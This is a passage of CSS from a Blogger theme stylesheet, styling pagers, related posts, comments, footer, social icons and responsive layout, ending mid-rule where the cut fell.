.blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #000000;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #00a7fe;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#00a7fe;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#00a7fe;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #00a7fe;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #000000;}.share2 {font-size: 13px;color:#00a7fe;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 1px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#00a7fe;color:#fff;}#related-posts {margin-bottom: 10px;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related li .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.related li .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.related-thumb {width: 100%;height: 150px;overflow: hidden;position:relative;}.related li .related-img {width: 100%;height: 150px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 700;color: #2e2e2e;display: block;}.related-title a:hover {color: #00a7fe;text-decoration: underline;}.related li .related-thumb:before {content: "\f0c5";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.related li .related-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: Uppercase;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 700;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #00a7fe;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#00a7fe }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 700;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: 33%;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 700;background-color: #000000;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #00a7fe;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.bot-bar-menu {background-color: #00a7fe;padding: 5px 0;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;}.bot-menu {float: left;}.bot-menu h2 {display:none;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;}.bot-menu ul li a:hover {color:#000000;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#000000;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;clear:both;}.lowerbar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #00a7fe;transition: all .5s ease-out;}.lowerbar h2 {padding: 12px 0;margin-bottom: -2px;display: inline-block;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #3a3a3a;color: #fff;font-weight: 400;padding: 8px 0px;text-transform: uppercase;letter-spacing: 0.8px;font-size: 12px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#00a7fe;}.ty_footer_copyright {text-align: center;display: block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;padding: 10px 5px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #000000;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#00a7fe;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#000000;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;}.social-counter .widget {margin-bottom: 20px;overflow: hidden;}.social-counter .widget-content {padding: 10px 0;overflow: hidden;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 100%;float: left;text-align: center;margin: 0;padding: 0 0 8px 0;position: relative;box-sizing: border-box;}.social-counter ul li:nth-child(6) {padding: 0;}.social-counter ul li a {margin: 0;padding: 0 10px 0 0;border: 1px solid #f2f2f2;overflow: hidden;display: block;}.item-icon {position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: inline-block;float: left;width: 50px;height: 50px;line-height: 50px;font-size: 20px;}.hide-count {display: none }.item-count {display: block;color: #fff;font-weight: 700;font-size: 14px;line-height: 50px;float: right;margin-left: 10px;}.item-text {float: right;display: inline-block;color: #fff;font-size: 12px;font-weight: 400;line-height: 50px;}.item-social.facebook a {background-color: #5271b3 }.item-social.twitter a {background-color: #49aff8 }.item-social.gplus a {background-color: #cb2027 }.item-social.rss a {background-color: #FFC200 }.item-social.youtube a {background-color: #eb1a21 }.item-social.dribbble a {background-color: #ea4c89 }.item-social.instagram a {background-color: #4E729A }.item-social.pinterest a {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.social-counter ul li:hover .item-icon {background:#000000;}.social-counter ul li:hover .item-text {color: #FFD439;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #373e59;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #00a7fe }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #00a7fe;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #000000;font-weight: 700;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #00a7fe;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #2e2e2e;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 700;}.tyard-komet a:hover {color:#00a7fe;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#00a7fe;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #00a7fe;}.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #00a7fe;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #2e2e2e;font-weight: 700;font-size: 13px;line-height: 1.4em;transition: color .3s;letter-spacing:1.5px;}.PopularPosts ul li a:hover {color: #00a7fe;}.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav, #nav2 {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;padding-right: 0;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu, .bot-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap {width:50% }.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 767px) {.floating-ai, .top-header-date {display:none !important;}.tysum .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;}.tybox .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;clear: both;overflow:hidden;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.tm-menu .hub-home, .ticker .title, .ticker .tk-thumb {display: none;}.ty-slide .ty-slide-con-tab .recent-summary {display: none;}.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest, .tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 0;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout #loader {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .theme-opt .option {background: #333;border-color: #222;}body#layout .theme-opt .option.section h4 {color:#fff!important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: auto;}body#layout .headerright {width: 460px;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu, body#layout .menu-wrap {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;float:none;}body#layout .hub-home, body#layout .menu-right {display: none;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #0099e5!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .bot-menu, body#layout .bottom-bar-social {float: left;width: 44.735%;}body#layout .editlink {background: #0099e5;color: #fff !important;padding: 